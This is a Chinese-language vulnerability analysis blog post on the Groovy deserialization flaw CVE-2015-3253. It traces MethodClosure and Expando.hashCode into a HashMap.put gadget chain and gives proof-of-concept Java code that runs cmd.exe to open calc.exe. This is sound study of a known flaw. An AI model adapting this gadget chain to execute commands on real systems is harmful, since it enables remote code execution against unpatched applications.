Groovy 反序列化漏洞分析(CVE-2015-3253)
0x00 前言
Java反序列化的漏洞爆发很久了,此前一直想学习一下。无奈Java体系太过于复杂,单是了解就花了我很久的时间,再加上懒,就一直拖着,今天恰好有空,参考@iswin大佬两年前的分析,我自己跟踪了一下流程,并按自己的想法重写了一下POC,在此做个记录。
0x01 漏洞环境搭建
首先我们需要明确的是,该漏洞影响的范围是Groovy 1.7.0-2.4.3。我们借助于Idea构建一个空白的maven项目,然后配置pom.xml文件,添加如下依赖:
<dependencies>
<dependency>
<groupId>org.codehaus.groovy</groupId>
<artifactId>groovy</artifactId>
<version>2.4.1</version>
</dependency>
</dependencies>
等Idea帮我们导入所需要的依赖库以后,我们就可以开始分析了。
0x02 不安全的对象方法调用
在搭建好漏洞环境之后我们定位到漏洞现场,在 org.codehaus.groovy.runtime.MethodClosure 类中存在如下代码:
protected Object doCall(Object arguments) { return InvokerHelper.invokeMethod(this.getOwner(), this.method, arguments); }
熟悉Java反射机制的话应该不难猜出doCall方法动态调用了指定对象的指定方法,而实际上该类的描述也恰好证实了这一点。我们继续跟进invokeMethod方法,org.codehaus.groovy.runtime.invokeHelper类:
public static Object invokeMethod(Object object, String methodName, Object arguments) { if (object == null) { object = NullObject.getNullObject(); } if (object instanceof Class) { Class theClass = (Class)object; MetaClass metaClass = metaRegistry.getMetaClass(theClass); return metaClass.invokeStaticMethod(object, methodName, asArray(arguments)); } else { return !(object instanceof GroovyObject) ? invokePojoMethod(object, methodName, arguments) : invokePogoMethod(object, methodName, arguments); } }
从方法的参数表中我们可以看出,第一个参数为调用方法的对象,第二个参数为被调用执行的方法,第三个参数的含义为该方法的所需要的参数。

此时我写了一个测试代码如下:
MethodClosure mc = null; try { mc = new MethodClosure((new ProcessBuilder("C:/windows/system32/cmd.exe", "/c", "C:/windows/system32/calc.exe")), "start");
} catch (IOException e) { e.printStackTrace(); } mc.call();
运行后:
0x03 寻找利用链
我们此时已经找到能够触发漏洞的点,接下来需要考虑的问题是,寻找调用call方法的地方,实现漏洞的利用。之所以要寻找调用call方法的地方是因为call方法调用了这里的doCall去执行指定对象的指定方法。通过Idea我们发现:

public int hashCode() { Object method = this.getProperties().get("hashCode"); if (method != null && method instanceof Closure) { Closure closure = (Closure)method; closure.setDelegate(this); Integer ret = (Integer)closure.call(); return ret; } else { return super.hashCode(); } }
在Expando类hashCode方法中调用了call方法,这样我们只需要想办法调用hashCode方法即可调用其call方法。此时我们需要注意,Java中hashCode方法默认会返回该对象在JVM中的内存地址。当比较两个对象是否相等的时候,会调用该对象的hashCode以及equals方法进行比较,如果两个方法返回结果一致,那么比较的结果将返回真。否则,将返回假。
明白了hashCode方法以后,我们再来说说HashMap的put方法。HashMap是Java中的一种k-v数据结构,不允许存在相同的key。所以在put时候是会对key进行比对判断是否会重复的。此时如果我们可以控制key为恶意的对象,那么将会通过hashCode方法执行call方法,从而执行精心构造的代码。
当然在Expando中我们同样发现了toString方法存在调用call方法的代码,但是这里我们先重点关注hashCode方法。
0x04 构造利用代码
经过以上分析, 我们首先构造Expando对象,并通过其setProperty方法设置属性值的键为hashCode,值为我们的恶意对象。代码如下:
Expando ep = new Expando(); ep.setProperty("hashCode", evilObj);
然后通过调用HashMap对象的put方法触发这里恶意对象。
HashMap<Expando, Integer> hashMap = new HashMap<Expando, Integer>(); hashMap.put(ep, 1);
然后这里的evilObj就很容易了,
MethodClosure evilObj = new MethodClosure((new ProcessBuilder("C:/windows/system32/cmd.exe", "/c", "C:/windows/system32/calc.exe")), "start");
全部代码如下:
// 创建恶意对象 Expando ep = new Expando(); MethodClosure evilObj = new MethodClosure((new ProcessBuilder("C:/windows/system32/cmd.exe", "/c", "C:/windows/system32/calc.exe")), "start");
// 将恶意Closure对象绑定到Expando对象
ep.setProperty("hashCode", evilObj);
HashMap<Expando, Integer> hashMap = new HashMap<Expando, Integer>();
// 调用put方法从而调用HashCode方法
hashMap.put(ep, 1);
单步跟踪到hashCode方法的时候执行:



 浙公网安备 33010602011771号
浙公网安备 33010602011771号